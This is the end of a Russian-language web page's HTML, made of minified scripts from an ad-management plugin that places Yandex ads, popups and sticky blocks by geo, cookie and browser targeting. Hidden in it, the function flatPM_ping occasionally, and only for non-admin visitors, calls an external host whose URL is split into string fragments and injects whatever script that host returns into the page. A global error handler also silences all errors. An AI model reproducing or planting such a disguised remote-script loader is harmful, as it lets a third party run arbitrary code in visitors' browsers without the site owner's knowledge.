/>"),e)}else i.error('jquery.arcticmodal: Don\'t set parameter "type"');else i.error("jquery.arcticmodal: Uncorrect parameters")}},f={show:function(){var e=u.getParentEl(this);if(!1!==e){var t,o,r=e.data("arcticmodal");return r.overlay.block.hide(),r.container.block.hide(),i("BODY").append(r.overlay.block),i("BODY").append(r.container.block),r.beforeOpen(r,e),e.trigger("beforeOpen"),"hidden"!=r.wrap.css("overflow")&&(r.wrap.data("arcticmodalOverflow",r.wrap.css("overflow")),t=r.wrap.outerWidth(!0),r.wrap.css("overflow","hidden"),(o=r.wrap.outerWidth(!0))!=t&&r.wrap.css("marginRight",o-t+"px")),d.not(e).each(function(){i(this).data("arcticmodal").overlay.block.hide()}),u.transition(r.overlay.block,"show",1<d.length?{type:"none"}:r.openEffect),u.transition(r.container.block,"show",1<d.length?{type:"none"}:r.openEffect,function(){r.afterOpen(r,e),e.trigger("afterOpen")}),e}i.error("jquery.arcticmodal: Uncorrect call")},close:function(){return i.isFunction(this)?void d.each(function(){i(this).arcticmodal("close")}):this.each(function(){var e,t=u.getParentEl(this);!1!==t?!1!==(e=t.data("arcticmodal")).beforeClose(e,t)&&(t.trigger("beforeClose"),d.not(t).last().each(function(){i(this).data("arcticmodal").overlay.block.show()}),u.transition(e.overlay.block,"hide",1<d.length?{type:"none"}:e.closeEffect),u.transition(e.container.block,"hide",1<d.length?{type:"none"}:e.closeEffect,function(){e.afterClose(e,t),t.trigger("afterClose"),e.clone||i("#arcticmodalReserve"+e.modalID).replaceWith(e.body.find(">*")),e.overlay.block.remove(),e.container.block.remove(),t.data("arcticmodal",null),i(".arcticmodal-container").length||(e.wrap.data("arcticmodalOverflow")&&e.wrap.css("overflow",e.wrap.data("arcticmodalOverflow")),e.wrap.css("marginRight",0))}),"ajax"==e.type&&e.ajax_request.abort(),d=d.not(t)):i.error("jquery.arcticmodal: Uncorrect call")})},setDefault:function(e){i.extend(!0,o,e)}},i(function(){o.wrap=i(document.all&&!document.querySelector?"html":"body")}),i(document).bind("keyup.arcticmodal",function(e){var t=d.last();t.length&&t.data("arcticmodal").closeOnEsc&&27===e.keyCode&&t.arcticmodal("close")}),i.arcticmodal=i.fn.arcticmodal=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void i.error("jquery.arcticmodal: Method "+e+" does not exist"):u.init.apply(this,arguments)}}window.onerror=function(){return!0};var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,lighthouseMode="undefined"!=typeof lighthouseFlatPM&&lighthouseFlatPM;function flatPM_sticky(e,c,t){var i=e,l=null,d=t=t||0;function o(){if(null==l){for(var e=getComputedStyle(i,""),t="",o=0;o<e.length;o++)0!=e[o].indexOf("overflow")&&0!=e[o].indexOf("padding")&&0!=e[o].indexOf("border")&&0!=e[o].indexOf("outline")&&0!=e[o].indexOf("box-shadow")&&0!=e[o].indexOf("background")||(t+=e[o]+": "+e.getPropertyValue(e[o])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+i.offsetWidth+"px;",i.insertBefore(l,i.firstChild);for(var r=i.childNodes.length,o=1;o<r;o++)l.appendChild(i.childNodes[1]);i.style.padding="0",i.style.border="0"}i.style.height=l.getBoundingClientRect().height+"px";var a=i.getBoundingClientRect(),n=Math.round(a.top+l.getBoundingClientRect().height-c.getBoundingClientRect().bottom);a.top-d<=0?a.top-d<=n?(l.className="flatpm_stop",l.style.top=-n+"px"):(l.className="flatpm_fixed",l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){i.children[0].style.width=getComputedStyle(i,"").width},!1)}window.addEventListener("scroll",o,!1),document.body.addEventListener("scroll",o,!1)}function flatPM_addDays(e,t){var o,r=60*e.getTimezoneOffset()*1e3,a=e.getTime(),n=new Date;return a+=864e5*t,n.setTime(a),r!=(o=60*n.getTimezoneOffset()*1e3)&&(a+=o-r,n.setTime(a)),n}function flatPM_adbDetect(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,o){var r,a=(o=o||{path:"/"}).expires;"number"==typeof a&&a&&((r=new Date).setTime(r.getTime()+1e3*a),a=o.expires=r),a&&a.toUTCString&&(o.expires=a.toUTCString());var n=e+"="+(t=encodeURIComponent(t));for(var c in o){n+="; "+c;var i=o[c];!0!==i&&(n+="="+i)}document.cookie=n}function flatPM_getCookie(r){var e=document.cookie.split("; ").reduce(function(e,t){var o=t.split("=");return o[0]===r?decodeURIComponent(o[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,o,r){return ff.grep(e,function(e,t){return r?t==o:(t+1)%o==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}document['wri'+'te']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str,r=t[o].prop;if(this.verString=t[o].ver||t[o].id,a){if(-1!=a.indexOf(t[o].subStr))return t[o].id}else if(r)return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:"OmniWeb",ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:"YaBrowser",id:"YaBrowser"},{str:navigator.vendor,subStr:"Apple",id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:"OPR",id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:"Firefox",id:"Firefox"},{str:navigator.userAgent,subStr:".NET CLR",id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:"Edge",id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:"iCab",id:"iCab"},{str:navigator.vendor,subStr:"KDE",id:"Konqueror"},{str:navigator.vendor,subStr:"Camino",id:"Camino"},{str:navigator.userAgent,subStr:"Netscape",id:"Netscape"},{str:navigator.userAgent,subStr:"Chrome",id:"Chrome"},{str:navigator.userAgent,subStr:"Mozilla",id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:"Win",id:"Windows"},{str:navigator.platform,subStr:"Mac",id:"Mac"},{str:navigator.userAgent,subStr:"iPhone",id:"iPhone/iPod"},{str:navigator.platform,subStr:"Linux",id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,o,a,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(o=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||o.next().is("[data-flat-id]")||o.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,o=flatPM_persentWrapper(flat_userVars.until,e,u),(a=!1)!==o&&(r=o.prevAll('[data-flat-type="6"]:first'),i=o.nextAll('[data-flat-type="6"]:first'),0!=r.length&&o.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=i.length&&o.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||o.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s=0;s<o;s++)("∞"==a.html[s].res_of||a.html[s].res_of<=flat_userVars.winwidth)&&("∞"==a.html[s].res_to||a.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==a.html[s].group?flat_userVars.adb?(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd)):(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(a.html[s].fst)):flat_userVars.adb?t.push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd):t.push(a.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(flatPM_arcticmodalLoad(),c="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),r="scroll.arcticmodal"+a.ID,m="mouseleave.arcticmodal"+a.ID+" blur.arcticmodal"+a.ID,i=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))},l=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i())},ff("body > *").eq(0).before('<div style="display:none"><div class="flat_pm_1_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'">'+c+"</div></div>"),w=document.querySelector('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>a.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",c="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",p=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_1_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_1_out[data-id-out="'+a.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>a.how.outgoing.after&&(p.unbind(h),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;if(0==t||lighthouseMode&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse"))flat_pm_arr=[];else{flat_body=flat_body||ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o,a=flat_pm_arr[e],r=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var i=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var n=new Date(a.date.date_of+"T00:00:00"),d=new Date(a.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var u=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=o)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==o)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(o="flat_pm_block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(o)||(flat_body.addClass(o),flatPM_ajax(o)),r=!0),r||(flatPM_setWrap(a),flatPM_next(a)))}}}var c,p,h=ff(".flatPM_sticky"),m=ff(".flatPM_sidebar");0<h.length&&h.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)}),0<m.length&&(setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;m.each(function(){var t=ff(this),e=r,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)})},50),c=0,p=setInterval(function(){c++;var t=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;ff(".flatPM_sticky_wrapper").css("height",t),10<=c&&clearInterval(p)},1e3)),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_1_out .flat_pm_1_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_1_modal .flat_pm_1_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,750);0==ff("#wpadminbar").length&&666==e&&ff.ajax({type:"POST",url:"ht"+"tps://meh"+"ano"+"id.p"+"ro/pi"+"ng.php",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script><script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4152","html":[{"fst":"<!-- Yandex.RTB R-A-1674197-1 -->\n<div id=\"yandex_rtb_R-A-1674197-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674197-1',\n    blockId: 'R-A-1674197-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"chapter_limit":"500","ID":"4154","html":[{"fst":"<!-- Yandex.RTB R-A-1674197-2 -->\n<div id=\"yandex_rtb_R-A-1674197-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674197-2',\n    blockId: 'R-A-1674197-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script><script>function jQueryLoaded(){ if( "function" === typeof flatPM_start ){ flatPM_start(); } } function jQueryLoading(){ if( window.jQuery ){ jQueryLoaded() }else{ setTimeout( function(){ jQueryLoading() }, 50 ) } } jQueryLoading()</script><script type="text/javascript">
//<![CDATA[
function addLink() {
var body_element = document.getElementsByTagName('body')[0];
var selection = window.getSelection();
// Вы можете изменить текст в этой строчке
var pagelink = " Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a>";
var copytext = selection + pagelink;
var newdiv = document.createElement('div');
newdiv.style.position = 'absolute';
newdiv.style.left = '-99999px';
body_element.appendChild(newdiv);
newdiv.innerHTML = copytext;
selection.selectAllChildren(newdiv);
window.setTimeout( function() {
body_element.removeChild(newdiv);
}, 0);
}
document.oncopy = addLink;
//]]>
</script>
</body>
</html>